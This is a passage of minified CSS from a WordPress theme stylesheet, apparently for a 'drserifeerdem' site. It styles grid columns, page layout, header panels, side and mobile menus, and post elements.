40%}.column-2_6{width:33.3333333333%}.push-2_6{left:33.3333333333%}.pull-2_6{right:33.3333333333%}.offset-2_6{margin-left:33.3333333333%}.column-2_7{width:28.5714285714%}.push-2_7{left:28.5714285714%}.pull-2_7{right:28.5714285714%}.offset-2_7{margin-left:28.5714285714%}.column-2_8{width:25%}.push-2_8{left:25%}.pull-2_8{right:25%}.offset-2_8{margin-left:25%}.column-2_9{width:22.2222222222%}.push-2_9{left:22.2222222222%}.pull-2_9{right:22.2222222222%}.offset-2_9{margin-left:22.2222222222%}.column-2_10{width:20%}.push-2_10{left:20%}.pull-2_10{right:20%}.offset-2_10{margin-left:20%}.column-2_11{width:18.1818181818%}.push-2_11{left:18.1818181818%}.pull-2_11{right:18.1818181818%}.offset-2_11{margin-left:18.1818181818%}.column-2_12{width:16.6666666667%}.push-2_12{left:16.6666666667%}.pull-2_12{right:16.6666666667%}.offset-2_12{margin-left:16.6666666667%}.column-3_3{width:100%}.column-3_4{width:75%}.push-3_4{left:75%}.pull-3_4{right:75%}.offset-3_4{margin-left:75%}.column-3_5{width:60%}.push-3_5{left:60%}.pull-3_5{right:60%}.offset-3_5{margin-left:60%}.column-3_6{width:50%}.push-3_6{left:50%}.pull-3_6{right:50%}.offset-3_6{margin-left:50%}.column-3_7{width:42.8571428571%}.push-3_7{left:42.8571428571%}.pull-3_7{right:42.8571428571%}.offset-3_7{margin-left:42.8571428571%}.column-3_8{width:37.5%}.push-3_8{left:37.5%}.pull-3_8{right:37.5%}.offset-3_8{margin-left:37.5%}.column-3_9{width:33.3333333333%}.push-3_9{left:33.3333333333%}.pull-3_9{right:33.3333333333%}.offset-3_9{margin-left:33.3333333333%}.column-3_10{width:30%}.push-3_10{left:30%}.pull-3_10{right:30%}.offset-3_10{margin-left:30%}.column-3_11{width:27.2727272727%}.push-3_11{left:27.2727272727%}.pull-3_11{right:27.2727272727%}.offset-3_11{margin-left:27.2727272727%}.column-3_12{width:25%}.push-3_12{left:25%}.pull-3_12{right:25%}.offset-3_12{margin-left:25%}.column-4_4{width:100%}.column-4_5{width:80%}.push-4_5{left:80%}.pull-4_5{right:80%}.offset-4_5{margin-left:80%}.column-4_6{width:66.6666666667%}.push-4_6{left:66.6666666667%}.pull-4_6{right:66.6666666667%}.offset-4_6{margin-left:66.6666666667%}.column-4_7{width:57.1428571429%}.push-4_7{left:57.1428571429%}.pull-4_7{right:57.1428571429%}.offset-4_7{margin-left:57.1428571429%}.column-4_8{width:50%}.push-4_8{left:50%}.pull-4_8{right:50%}.offset-4_8{margin-left:50%}.column-4_9{width:44.4444444444%}.push-4_9{left:44.4444444444%}.pull-4_9{right:44.4444444444%}.offset-4_9{margin-left:44.4444444444%}.column-4_10{width:40%}.push-4_10{left:40%}.pull-4_10{right:40%}.offset-4_10{margin-left:40%}.column-4_11{width:36.3636363636%}.push-4_11{left:36.3636363636%}.pull-4_11{right:36.3636363636%}.offset-4_11{margin-left:36.3636363636%}.column-4_12{width:33.3333333333%}.push-4_12{left:33.3333333333%}.pull-4_12{right:33.3333333333%}.offset-4_12{margin-left:33.3333333333%}.column-5_5{width:100%}.column-5_6{width:83.3333333333%}.push-5_6{left:83.3333333333%}.pull-5_6{right:83.3333333333%}.offset-5_6{margin-left:83.3333333333%}.column-5_7{width:71.4285714286%}.push-5_7{left:71.4285714286%}.pull-5_7{right:71.4285714286%}.offset-5_7{margin-left:71.4285714286%}.column-5_8{width:62.5%}.push-5_8{left:62.5%}.pull-5_8{right:62.5%}.offset-5_8{margin-left:62.5%}.column-5_9{width:55.5555555556%}.push-5_9{left:55.5555555556%}.pull-5_9{right:55.5555555556%}.offset-5_9{margin-left:55.5555555556%}.column-5_10{width:50%}.push-5_10{left:50%}.pull-5_10{right:50%}.offset-5_10{margin-left:50%}.column-5_11{width:45.4545454545%}.push-5_11{left:45.4545454545%}.pull-5_11{right:45.4545454545%}.offset-5_11{margin-left:45.4545454545%}.column-5_12{width:41.6666666667%}.push-5_12{left:41.6666666667%}.pull-5_12{right:41.6666666667%}.offset-5_12{margin-left:41.6666666667%}.column-6_6{width:100%}.column-6_7{width:85.7142857143%}.push-6_7{left:85.7142857143%}.pull-6_7{right:85.7142857143%}.offset-6_7{margin-left:85.7142857143%}.column-6_8{width:75%}.push-6_8{left:75%}.pull-6_8{right:75%}.offset-6_8{margin-left:75%}.column-6_9{width:66.6666666667%}.push-6_9{left:66.6666666667%}.pull-6_9{right:66.6666666667%}.offset-6_9{margin-left:66.6666666667%}.column-6_10{width:60%}.push-6_10{left:60%}.pull-6_10{right:60%}.offset-6_10{margin-left:60%}.column-6_11{width:54.5454545455%}.push-6_11{left:54.5454545455%}.pull-6_11{right:54.5454545455%}.offset-6_11{margin-left:54.5454545455%}.column-6_12{width:50%}.push-6_12{left:50%}.pull-6_12{right:50%}.offset-6_12{margin-left:50%}.column-7_7{width:100%}.column-7_8{width:87.5%}.push-7_8{left:87.5%}.pull-7_8{right:87.5%}.offset-7_8{margin-left:87.5%}.column-7_9{width:77.7777777778%}.push-7_9{left:77.7777777778%}.pull-7_9{right:77.7777777778%}.offset-7_9{margin-left:77.7777777778%}.column-7_10{width:70%}.push-7_10{left:70%}.pull-7_10{right:70%}.offset-7_10{margin-left:70%}.column-7_11{width:63.6363636364%}.push-7_11{left:63.6363636364%}.pull-7_11{right:63.6363636364%}.offset-7_11{margin-left:63.6363636364%}.column-7_12{width:58.3333333333%}.push-7_12{left:58.3333333333%}.pull-7_12{right:58.3333333333%}.offset-7_12{margin-left:58.3333333333%}.column-8_8{width:100%}.column-8_9{width:88.8888888889%}.push-8_9{left:88.8888888889%}.pull-8_9{right:88.8888888889%}.offset-8_9{margin-left:88.8888888889%}.column-8_10{width:80%}.push-8_10{left:80%}.pull-8_10{right:80%}.offset-8_10{margin-left:80%}.column-8_11{width:72.7272727273%}.push-8_11{left:72.7272727273%}.pull-8_11{right:72.7272727273%}.offset-8_11{margin-left:72.7272727273%}.column-8_12{width:66.6666666667%}.push-8_12{left:66.6666666667%}.pull-8_12{right:66.6666666667%}.offset-8_12{margin-left:66.6666666667%}.column-9_9{width:100%}.column-9_10{width:90%}.push-9_10{left:90%}.pull-9_10{right:90%}.offset-9_10{margin-left:90%}.column-9_11{width:81.8181818182%}.push-9_11{left:81.8181818182%}.pull-9_11{right:81.8181818182%}.offset-9_11{margin-left:81.8181818182%}.column-9_12{width:75%}.push-9_12{left:75%}.pull-9_12{right:75%}.offset-9_12{margin-left:75%}.column-10_10{width:100%}.column-10_11{width:90.9090909091%}.push-10_11{left:90.9090909091%}.pull-10_11{right:90.9090909091%}.offset-10_11{margin-left:90.9090909091%}.column-10_12{width:83.3333333333%}.push-10_12{left:83.3333333333%}.pull-10_12{right:83.3333333333%}.offset-10_12{margin-left:83.3333333333%}.column-11_11{width:100%}.column-11_12{width:91.6666666667%}.push-11_12{left:91.6666666667%}.pull-11_12{right:91.6666666667%}.offset-11_12{margin-left:91.6666666667%}.column-12_12{width:100%}.clearfix:after,.container:after,.container-fluid:after,.row:after,.columns_wrap:after{content:" ";clear:both;width:100%;height:0;display:block}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.visible{visibility:visible}.invisible{visibility:hidden}.show{display:block!important}.hide{display:none!important}.hidden{display:none!important;visibility:hidden!important}.text-hide{font-size:0;line-height:0;color:#fff0;text-shadow:none;background-color:#fff0;border:0}.vertical-centered{overflow:hidden}.vertical-centered:before{content:' ';width:0;height:100%;margin-left:-.3em}.vertical-centered:before,.vertical-centered>*{display:inline-block;vertical-align:middle}.dr_patterson_loading{background-image:url(/wp-content/themes/drserifeerdem/images/preloader.gif);background-position:center;background-repeat:no-repeat}.page_wrap{min-height:100vh;overflow:hidden}.page_wrap,.content_wrap{margin:0 auto}.body_style_boxed{background-color:#f0f0f0;background-attachment:fixed;background-position:center top;background-repeat:no-repeat;background-size:cover}.body_style_boxed .page_wrap{width:1290px;padding:0 20px}.page_content_wrap{padding-top:7.1rem;padding-bottom:7.1rem}.blog_style_portfolio_4 .page_content_wrap,.blog_style_portfolio_3 .page_content_wrap{padding-top:7.1rem;padding-bottom:5.5rem}.remove_margins .page_content_wrap{padding-top:0!important;padding-bottom:0!important}.content_wrap,.content_container{width:1170px;margin:0 auto}.content_wrap .content_wrap,.content_wrap .content_container,.content_container .content_wrap,.content_container .content_container{width:100%}.content_wrap:after,.content_container:after{content:" ";clear:both;width:100%;height:0;display:block}.body_style_fullwide .content_wrap{max-width:1920px;margin:0 auto;width:100%!important;padding-left:130px;padding-right:130px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.content,.sidebar,.sidebar_inner{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.page_content_wrap .content_wrap{position:relative}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:725px}[class*="content_wrap"]>.sidebar{width:355px}.sidebar_hide [class*="content_wrap"]>.content{margin-left:auto;margin-right:auto}.sidebar_right [class*="content_wrap"]>.content{float:left}.sidebar_right [class*="content_wrap"]>.sidebar{float:right}.sidebar_left [class*="content_wrap"]>.content{float:right}.sidebar_left [class*="content_wrap"]>.sidebar{float:left}.body_style_fullwide [class*="content_wrap"]>.content,.body_style_fullscreen [class*="content_wrap"]>.content{width:100%}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:445px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-355px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:445px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-355px}.body_style_fullscreen .page_content_wrap{overflow:hidden;padding:0;position:relative}.sidebar{padding:3.5em 4em}.body_style_fullscreen [class*="content_wrap"]>.content>article.page{padding:0}.body_style_boxed .sc_layouts_row_type_compact{padding:1.75em 0 1.65em 0}.body_style_boxed .footer_wrap .sc_layouts_row_type_compact{padding:0;margin:0}.body_style_boxed .sc_layouts_row_type_compact .sc_layouts_item{margin-right:0}.footer_wrap .sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple{margin-top:0;line-height:1.65em}.footer_wrap .sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple:before,.footer_wrap .sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple:after{line-height:3.2em}.top_panel{position:relative;z-index:8000;padding:.1px 0;background-position:center;background-repeat:no-repeat;background-size:cover}.top_panel .row>[class*="column-"],.top_panel .columns_wrap>[class*="column-"]{vertical-align:middle}.top_panel.with_bg_image:before{content:' ';position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:rgb(0 0 0 / .7)}#background_video{object-fit:cover;overflow:hidden;position:absolute;z-index:-1!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%}div#background_video{position:absolute!important}div#background_video:after{content:' ';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-color:rgb(255 255 255 / .3)}div#background_video iframe,div#background_video video{position:absolute;z-index:1;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,50%)!important;-ms-transform:translate(-50%,50%)!important;transform:translate(-50%,50%)!important;max-width:none}#tubular-container{display:none}.top_panel.with_bg_video{background:#000}.post_format_video .post_featured .icons{display:none}.blog .post_format_video .post_featured .icons,.post-template-default.single .post_format_video .post_featured .icons{display:block}.header_position_over .page_wrap{position:relative}.header_position_over .top_panel{position:absolute;z-index:8000;top:0;left:0;width:100%;background:none!important}.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on){background-color:#fff0}.header_position_under .top_panel{position:relative;z-index:2;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.header_position_under .top_panel_mask{display:none;background-color:#000;opacity:0;pointer-events:none;position:absolute;z-index:9999;top:0;left:0;right:0;bottom:0}.header_position_under .page_content_wrap{position:relative;z-index:4}.header_position_under .footer_wrap{position:relative;z-index:3}.top_panel_default .sc_layouts_row_fixed_on{-webkit-transition:padding 0.3s ease;-ms-transition:padding 0.3s ease;transition:padding 0.3s ease}.top_panel_default .sc_layouts_row .custom-logo-link img,.top_panel_default .sc_layouts_row .sc_layouts_logo img{-webkit-transition:max-height 0.3s ease;-ms-transition:max-height 0.3s ease;transition:max-height 0.3s ease}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:'\e828';font-family:"fontello";font-weight:600}.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e95f';font-family:"fontello";font-size:.65em;right:1.5em;top:.75em}.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before{content:'\e8ba';font-family:"fontello"}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{width:12.4em;padding:1.15em 0}.sc_layouts_menu_nav>li>ul{top:3.8em;left:50%;margin-left:-6.2em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:.47em 1.7em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:12.5em}.top_panel_default .top_panel_navi{padding:1.75em 2.4em 1.65em}.breadcrumbs .breadcrumbs_delimiter:before{content:'\e940';font-family:"fontello";line-height:1.2;padding-left:.7em;padding-right:.6em}.breadcrumbs{font-size:17px;line-height:19px}.top_panel_default .top_panel_title .sc_layouts_title{padding:2.8em 9.2em 5em 4.8em;margin-left:8.85em;margin-right:8.85em}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-12.4em}.sc_layouts_item_icon{font-size:1em}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{font-weight:600;font-size:.941em}.top_panel.top_panel_custom .sc_layouts_iconed_text{line-height:1em}.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a:after{font-weight:600}.sc_layouts_menu_nav>li li>a{line-height:1.2em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{top:52%;right:1.2em}.sc_layouts_menu_nav>li>a{padding:16px 1.35em}.sc_layouts_column_align_right .sc_layouts_item,.sc_layouts_column_align_right .sc_layouts_item+div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text){margin-left:2em;margin-right:0}.sc_layouts_column_align_right .sc_layouts_item:last-child{margin-left:20px}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu{display:none;position:absolute;z-index:2;top:0;right:0;bottom:0;width:2.2em}body.menu_style_side{width:auto;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}body.menu_style_left{margin-left:6rem}body.menu_style_right{margin-right:6rem}.menu_style_side .body_wrap{position:relative;overflow:hidden;max-width:100%}.menu_style_side .menu_side_wrap{position:fixed;z-index:20000;top:0;right:auto;bottom:0;left:0;width:6rem;-webkit-transition:left 0.3s ease,right 0.3s ease;-ms-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.menu_style_right .menu_side_wrap{left:auto;right:0}.admin-bar .menu_side_wrap{top:32px}@media (max-width:782px){.admin-bar .menu_side_wrap{top:46px}}@media (max-width:600px){.admin-bar .menu_side_wrap{top:0}}.menu_side_wrap .menu_side_inner{display:block;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.menu_style_side .menu_side_wrap .sc_layouts_logo{display:block;padding:25% 10%;text-align:center;border-bottom:1px solid #ddd;position:relative;z-index:1}.menu_style_side .menu_side_wrap .logo_text{font-size:1em;letter-spacing:0;text-align:center;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.menu_style_side .menu_side_wrap .logo_slogan{display:none}.menu_side_wrap .menu_mobile_button{display:block;position:relative;left:0;right:auto;top:0}.menu_side_wrap .menu_side_button{display:none;font-size:16px;margin-top:-1.5em;overflow:hidden;cursor:pointer;position:absolute;z-index:1;top:50%;left:-1.5em;width:3em;height:3em;line-height:3em;text-align:center;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:left 0.3s ease,right 0.3s ease;-ms-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.menu_style_right .menu_side_wrap .menu_side_button{text-align:left;padding-left:10px;-webkit-border-radius:50% 0 0 50%;-ms-border-radius:50% 0 0 50%;border-radius:50% 0 0 50%}.menu_style_left .menu_side_wrap .menu_side_button{left:auto;right:-1.5em;text-align:right;padding-right:10px;-webkit-border-radius:0 50% 50% 0;-ms-border-radius:0 50% 50% 0;border-radius:0 50% 50% 0}.menu_style_right .menu_side_wrap .menu_side_button:before{content:'\e92a'}.menu_style_right .menu_side_wrap.opened .menu_side_button:before{content:'\e92b'}.menu_style_left .menu_side_wrap .menu_side_button:before{content:'\e92b'}.menu_style_left .menu_side_wrap.opened .menu_side_button:before{content:'\e92a'}#toc_menu{display:none;position:absolute;top:50%;left:50%;width:100%;margin:-50% 0 0 -50%}.toc_menu_item{position:relative;z-index:1}.toc_menu_item .toc_menu_icon{display:block;position:relative;color:#888;height:1.5em;line-height:1.5em;text-align:center}.toc_menu_item .toc_menu_icon:before{display:inline-block;line-height:inherit;color:inherit}.toc_menu_item .toc_menu_icon_default:before{content:' ';margin-top:.75em;width:.5em;height:1px;background-color:#888}.toc_menu_item:hover .toc_menu_icon,.toc_menu_item_active .toc_menu_icon{color:#292929}.toc_menu_item:hover .toc_menu_icon_default:before,.toc_menu_item_active .toc_menu_icon_default:before{background-color:#292929}.toc_menu_item_active .toc_menu_icon_default:before{width:1.5em}.toc_menu_item .toc_menu_description{position:absolute;top:0;right:-20em;opacity:0;white-space:nowrap;-webkit-transition:all 0.6s ease-out;-ms-transition:all 0.6s ease-out;transition:all 0.6s ease-out}.toc_menu_item:hover .toc_menu_description{right:100%;margin-right:1.5em;opacity:1}.menu_side_inner #toc_menu{display:block;position:relative;z-index:0;-webkit-transition:top 0.3s ease;-ms-transition:top 0.3s ease;transition:top 0.3s ease}.menu_side_icons #toc_menu{left:0;top:0;margin:0}.menu_side_icons .toc_menu_item .toc_menu_description{height:6rem;font-size:1.0667em;line-height:6rem;font-weight:700;text-transform:uppercase;top:0}.menu_side_icons .toc_menu_item:hover .toc_menu_description{margin-right:0}.menu_side_icons .toc_menu_item .toc_menu_description span{display:inline-block;vertical-align:middle;padding:0 3em;letter-spacing:1px}.menu_side_icons .toc_menu_item .toc_menu_icon{width:100%;height:6rem;line-height:6rem;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;border-bottom:1px solid #ddd}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:2rem;line-height:inherit;font-weight:400}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{text-align:center}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{content:' ';width:5px;height:5px;line-height:inherit;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before{width:9px;height:9px;line-height:9px;text-align:center}.menu_style_left .toc_menu_item .toc_menu_description{left:-20em;right:auto}.menu_style_left .toc_menu_item:hover .toc_menu_description{left:100%;right:auto}.top_panel_mobile_info p{margin:0}body.mobile_layout.menu_style_left{margin-left:0}body.mobile_layout.menu_style_right{margin-right:0}body.mobile_layout.menu_style_right .menu_side_wrap{right:-6rem}body.mobile_layout.menu_style_left .menu_side_wrap{left:-6rem}body.mobile_layout.menu_style_right .menu_side_wrap.opened{right:0}body.mobile_layout.menu_style_left .menu_side_wrap.opened{left:0}body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button{display:block}body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover{right:-2em}body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover{left:-2em}.menu_mobile_close{display:block;cursor:pointer;width:5em;height:5em;line-height:5em;text-align:center;position:absolute;z-index:1;top:0;right:0}.menu_mobile_close:before,.menu_mobile_close:after{content:' ';position:absolute;z-index:2;top:50%;left:38%;width:25%;height:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;margin-top:-1px;border-top:2px solid #fff}.menu_mobile_close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.menu_mobile_close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.menu_mobile_overlay{display:none!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgb(0 0 0 / .8);z-index:100000}.menu_mobile{position:fixed;z-index:100002;top:0;left:0;width:100%;height:0;-webkit-transition:height 0.3s ease;-ms-transition:height 0.3s ease;transition:height 0.3s ease}.menu_mobile.opened{height:100%}.menu_mobile_inner{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden}.menu_mobile a{display:block}.menu_mobile .sc_layouts_logo{text-align:center;margin:4.4rem 0 0;font-size:1em!important}.menu_mobile .menu_mobile_nav_area{position:absolute;z-index:1;top:48%;left:0;width:100%;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);max-height:49%;padding-right:20px;overflow-y:scroll}.menu_mobile .menu_mobile_nav_area ul{margin:0 auto;padding:0;list-style:none;width:auto}.menu_mobile .menu_mobile_nav_area ul ul{margin:0;display:none}.menu_mobile .menu_mobile_nav_area li{margin-bottom:0;width:auto}.menu_mobile .menu_mobile_nav_area li>a{font-size:1.25em;line-height:1.5em;padding:1px 2.5em 1px 0;text-transform:uppercase;letter-spacing:1px;position:relative;display:inline-block;width:28rem;text-align:left;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:2em;line-height:1.5em}.menu_mobile .menu_mobile_nav_area>ul>li li>a{padding-left:1em;padding-top:.25em;padding-bottom:.25em}.menu_mobile .menu_mobile_nav_area>ul>li li li>a{padding-left:2em}.menu_mobile .menu_mobile_nav_area>ul>li li li li>a{padding-left:3em}.menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter{margin-top:0!important;padding-top:0!important;text-align:center;overflow:hidden}.menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{overflow:hidden;padding-top:.25em;padding-bottom:.25em;padding-right:.5em}.menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a>span{display:block;border-top:1px solid #f0f0f0;width:100%;height:0}.menu_mobile .menu_mobile_nav_area .open_child_menu{display:block;position:absolute;z-index:1;top:0;right:0;width:1em;height:1em;line-height:1em;text-align:center;padding:.25em;background-color:rgb(255 255 255 / .1);-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{background-color:#fff0;padding:.25em .7em}.menu_mobile .menu_mobile_nav_area a:hover>.open_child_menu{background-color:rgb(255 255 255 / .1)}.menu_mobile .menu_mobile_nav_area .open_child_menu:before{font-family:"fontello";content:'\e828'}.menu_mobile .menu_mobile_nav_area li.opened>a>.open_child_menu:before{content:'\e835'}.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu{display:block;width:26rem;text-align:left;padding:1em;margin:0 auto}.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content{width:100%!important}.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]){width:100%;float:none}.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"])+.wpb_column:not([class*="vc_col-xs-"]),.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"])+.elementor-column:not([class*="elementor-xs-"]){margin-top:2em}.menu_mobile .search_mobile{position:absolute;z-index:1;bottom:8rem;left:50%;width:28rem;margin-left:-14rem}.menu_mobile .search_mobile form{position:relative}.menu_mobile .search_mobile .search_field{width:100%;padding:1.5em 3em 1.5em 1.5em!important}.menu_mobile .search_mobile .search_submit{position:absolute;z-index:1;top:0;right:0;bottom:auto;left:auto;font-size:1em;padding:1.55em 1.8em;background-color:#fff0}.menu_mobile .socials_mobile{position:absolute;z-index:1;bottom:4rem;left:0;text-align:center;display:block;width:100%}.menu_mobile .social_item{display:inline-block;margin:1em 1em 0 0}.menu_mobile .social_item .social_icon{display:block;font-size:1em;width:1em;height:1em;line-height:1em;text-align:center}.menu_mobile_narrow{margin-top:0;margin-left:-320px;width:320px;height:100%;-webkit-transition:margin-left 0.3s ease,margin-right 0.3s ease;-ms-transition:margin-left 0.3s ease,margin-right 0.3s ease;transition:margin-left 0.3s ease,margin-right 0.3s ease}.menu_mobile_narrow.opened{margin-left:0}.menu_style_right .menu_mobile_narrow{margin-right:-320px;margin-left:0;left:auto;right:0}.menu_style_right .menu_mobile_narrow.opened{margin-right:0}.menu_mobile_narrow .menu_mobile_nav_area li>a{font-size:1em;line-height:1.5em;text-transform:none;letter-spacing:0;width:18rem}.menu_mobile_narrow .menu_mobile_nav_area>ul>li>a{font-size:1.25em;line-height:1.5em}.menu_mobile_narrow .menu_mobile_nav_area>ul>li>a>.open_child_menu:before{font-size:1em;line-height:inherit}.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu{padding:.4em}.menu_mobile_narrow .search_mobile{width:18rem;margin-left:-9rem}.mobile_device .menu_mobile .menu_mobile_nav_area,.mobile_layout .menu_mobile .menu_mobile_nav_area{position:relative;top:auto;max-height:none;margin:4em 0 0;-webkit-transform:none;-ms-transform:none;transform:none}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{position:relative;bottom:auto;left:0;margin:3em auto 0}.mobile_device .menu_mobile .socials_mobile,.mobile_layout .menu_mobile .socials_mobile{position:relative;bottom:auto;margin:1em 0 0}.header_widgets_wrap{position:relative;z-index:2}.header_widgets_wrap.header_fullwidth{overflow:hidden}.header_widgets_wrap.header_fullwidth .widget{margin-bottom:0}.slider_wrap .rev_slider_wrapper{z-index:0}.blog_archive{padding-bottom:4em}.post_item p{margin-bottom:0}.post_item>.post_title{margin-top:0}.post_item .more-link,.gallery_preview_show .post_readmore{margin-top:2.5em}div.esg-filter-wrapper,.mptt-navigation-tabs,div.dr_patterson_tabs .dr_patterson_tabs_titles{list-style-type:none;padding:0;text-align:center;letter-spacing:0;margin:-.85em 0 3.2em}div.esg-filter-wrapper{margin-top:0;line-height:1}div.esg-filter-wrapper .esg-filterbutton,.mptt-navigation-tabs li,div.dr_patterson_tabs .dr_patterson_tabs_titles li{display:inline-block;margin:0 0 3px;font-size:12px;line-height:1em;font-weight:400;text-transform:uppercase;padding:0;border:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}div.esg-filter-wrapper .esg-filterbutton:hover,div.esg-filter-wrapper .esg-filterbutton.selected{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}div.esg-filter-wrapper .esg-filterbutton+.esg-filterbutton,.mptt-navigation-tabs li+li,div.dr_patterson_tabs .dr_patterson_tabs_titles li+li{margin-left:3px}div.esg-filter-wrapper .esg-filterbutton+.esg-filterbutton{margin-left:1.8em}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a.ui-tabs-anchor{display:block;float:none;padding:1.75em 3em;-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.mptt-shortcode-wrapper .mptt-shortcode-list .mptt-column .mptt-events-list{margin:2rem 0}div.dr_patterson_tabs .dr_patterson_tabs_content{padding:0}div.dr_patterson_tabs .dr_patterson_tab_content_remove{opacity:0}div.dr_patterson_tabs .nav-links{margin-top:1em}div.esg-filter-wrapper .esg-filterbutton>span{margin-top:-1em}.esg-cc .eg-washington-patterson-element-1-a{margin:0 0 0 0px!important}.esg-cc .eg-washington-patterson-version2-element-0-a{margin:0 0 0 0px!important}.post_featured{overflow:hidden;position:relative;margin-bottom:1.8em}.post_featured_bg{background-position:center;background-repeat:no-repeat;background-size:cover}.post_featured_bg:before{content:' ';width:0;height:0;padding-top:56.25%;display:inline-block;margin-left:-.3em}.post_featured_right{float:right;width:50%;margin-left:4.3478%}.post_featured_left{float:left;width:50%;margin-right:4.3478%}.post_meta .post_meta_item,.post_meta .vc_inline-link{margin-left:0;-webkit-transition:color 0.3s ease;-ms-transition:color 0.3s ease;transition:color 0.3s 